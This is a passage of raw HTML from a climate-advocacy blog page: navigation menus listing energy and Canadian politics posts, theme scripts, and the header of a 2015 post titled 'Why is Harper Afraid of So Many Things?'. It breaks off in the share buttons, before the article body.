                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <article id="post-11419" class="td-post-template-4 post-11419 post type-post status-publish format-standard has-post-thumbnail category-canada category-climate-action category-energy category-environment tag-canadian-elections tag-carbon-emissions tag-climate-change tag-economy tag-fossil-fuels tag-justin-trudeau-elizabeth-may tag-stephen-harper tag-tar-sands tag-thomas-mulcair td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Socio-Politico" class="entry-crumb" href="/category/socio-politico/">Socio-Politico</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Canada" class="entry-crumb" href="/category/socio-politico/canada/">Canada</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why is Harper Afraid of So Many Things?</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image">
            
          </div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/socio-politico/canada/">Canada</a>
              </li>
              <li class="entry-category">
                <a href="/category/climate/climate-action/">Climate Action</a>
              </li>
              <li class="entry-category">
                <a href="/category/energy/">Energy</a>
              </li>
              <li class="entry-category">
                <a href="/category/environment/">Environment</a>
              </li>
            </ul>
            <h1 class="entry-title">Why is Harper Afraid of So Many Things?</h1>
            <div class="td-module-meta-info">
              <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-12T09:00:14-04:00">September 12, 2015</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-11419">5080</span>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content tagdiv-type">
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2015/09/why-is-harper-afraid-of-so-many-things/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
